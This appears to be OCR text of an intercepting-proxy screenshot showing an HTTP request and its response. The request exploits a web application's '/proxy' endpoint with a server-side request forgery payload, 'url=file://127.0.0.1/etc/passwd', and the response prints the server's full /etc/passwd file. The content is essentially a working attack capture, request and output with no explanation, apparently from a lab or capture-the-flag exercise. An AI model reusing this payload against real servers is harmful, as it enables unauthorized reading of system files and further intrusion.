 Request
Pretty Raw Hex \n ≡
1 POST /proxy HTTP/1.1
2 Host: 125.235.240.166:8000
3 Content-Length: 149
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://125.235.240.166:8000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/94.0.4606.61 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://125.235.240.166:8000/proxy
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: _ga=GA1.1.387261760.1634349430; session=
14 Connection: close
15
16 csrf_token=
url=file://127.0.0.1/etc/passwd&submit=Go%21
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 982
4 Vary: Cookie
5 Server: Werkzeug/1.0.1 Python/3.10.0
6 Date: Mon, 18 Oct 2021 07:18:55 GMT
7
8
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 memcache:x:101:102:Memcached,,,:/nonexistent:/bin/false